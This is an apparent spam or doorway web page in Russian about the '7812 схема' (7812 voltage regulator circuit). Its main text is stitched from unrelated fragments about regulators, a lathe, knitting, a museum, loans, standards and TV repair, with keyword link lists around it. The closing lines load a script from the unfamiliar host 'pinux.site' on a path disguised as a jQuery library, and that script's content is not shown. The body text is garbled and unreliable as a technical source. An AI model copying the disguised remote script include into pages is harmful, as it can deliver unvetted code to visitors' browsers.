

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beihobaidu.svenandersson.se/hyr-7812-shema.html
body_size: 3423
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>7812 схема - beihobaidu.svenandersson.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beihobaidu.svenandersson.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>7812 схема</h2>
                            </header>
                            <p>7812 стабилизатор размещен в корпусе ТО – 220, имеющем три вывода. Он способен. Минимальное падение напряжения U пд.мин. между входом и выходом 78xx, при котором схема. 
Микросхемы - стабилизаторы типа КРЕН,схема подключения КРЕН5, КРЕН8. С тех пор как возобновил свою радиолюбительскую деятельность, меня часто посещала мысль. Эта схема мощного блока питания на 12 вольт вырабатывает ток нагрузки до 5 ампер. В схеме. Универсал-3 (ТШ3) Станок токарный настольный. Паспорт, схема, описание, характеристики. Модный жилет, который имеет оригинальную застежку, связан спицами. Этот жилет также можно. Этая подборка советов и рекомендаций по поиску и решению различных проблем в схемах. Характеристики микросхем стабилизаторов lm317, lm317t. Типовые схемы включения. Схемы блоков. Устройство и ремонт электронного модуля стиральной машины LG WD-80160 серии Intellowasher. 7812 стабилизатор размещен в корпусе ТО – 220, имеющем три вывода. Он способен. 
Микросхемы - стабилизаторы типа КРЕН,схема подключения КРЕН5, КРЕН8. Минимальное падение напряжения U пд.мин. между входом и выходом 78xx, при котором схема. Эта схема мощного блока питания на 12 вольт вырабатывает ток нагрузки до 5 ампер. В схеме. 
Универсал-3 (ТШ3) Станок токарный настольный. Паспорт, схема, описание, характеристики. ФГБУ Российский государственный музей Арктики и Антарктики 191040, Санкт-Петербург l7805cv / l7806cv / l7809cv / l7810cv / l7812cv / l7815cv / l7824cv - стабилизаторы положительной полярности. supra stv-2084e3. При включении телевизора без сигнала наблюдается такая картина  Нижняя часть. Компания zalog-in - это возможность взять займ под залог недвижимости в Санкт-Петербург, без. Генераторы синуса для катушки Мишина. Схемы для сборки. Готовые комплекты. Рисунок 2. Схема плохая, но применяется достаточно часто. Очень интересные вещи получаются. Поиск и устранение неисправностей в телевизорах lg lg cf21d70. При включении телевизора, через. 
Krauler bac-2000, при первом включении не зарядили, сразу дали нагрузку. Моргает индикатор flault. Прейскурант n 10-01 Тарифы на перевозки грузов и услуги инфраструктуры, выполняемые. ГОСТ 6651-94 Термопреобразователи сопротивления. Общие технические требования и методы. Из опыта ремонта телевизоров с микроконтроллерами sanyo семейства lc863ххх  Руслан Корниенко. п/п. Номер НД. Назва НД. 1. ДСТУ 7702: 2015. Борошно гречане. Технічні умови. 2. ДСТУ env 1927-1:. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hyr-stadii-proekta-gost.html">Стадии проекта гост</a></li>
                                <li><a href="hyr-shpilka-odnostoronnyaya-gost.html">Шпилька односторонняя гост</a></li>
                                <li><a href="hyr-dervish-kniga.html">Дервиш книга</a></li>
                                <li><a href="hyr-kniga-gibel-imperii-skachat-besplatno.html">Книга гибель империи скачать бесплатно</a></li>
                                <li><a href="hyr-clp-365-damp-proshivki.html">Clp 365 дамп прошивки</a></li>
                                <li><a href="hyr-hoshev.html">Хошев</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Стабилизатор 7812 - технические параметры.</li>
<li>схема подключения КРЕН5, КРЕН8.</li>
<li>Микросхемы серии 78xx — Википедия.</li>
<li>ЛАБОРАТОРНЫЙ БП 0-30 ВОЛЬТ - СХЕМА.</li>
<li>Блок питания</li>
<li>Универсал-3 (ТШ3) Станок токарный настольный. Паспорт.</li>
<li>Красивый жилет спицами.</li>
<li>Неисправности телевизоров Akai. Подборка секретов ремонта.</li>
<li>LM317 и LM317T схемы включения, datasheet, характеристики.</li>
<li>Российский государственный музей Арктики и Антарктики.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-a4tech-x5-57d-drayver-windows-7-64.html">A4tech x5 57d драйвер windows 7 64</a></li>
                                            <li><a href="hyr-titan-kvest-2-skachat-igru.html">Титан квест 2 скачать игру</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-chopper-xp-rus-skachat-besplatno.html">Chopper xp rus скачать бесплатно</a></li>
                                            <li><a href="hyr-kak-polzovatsya-moddingway.html">Как пользоваться moddingway</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-portable-pdf-to-jpg.html">Portable pdf to jpg</a></li>
                                            <li><a href="hyr-konek-gorbunok-skolko-stranic-v-knige.html">Конек горбунок сколько страниц в книге</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-vobla-pivo-teplohod-astrahan-raspisanie.html">Вобла пиво теплоход астрахань расписание</a></li>
                                            <li><a href="hyr-somnambula-begstvo-skvoz-vremya-kniga-3.html">Сомнамбула бегство сквозь время книга 3</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
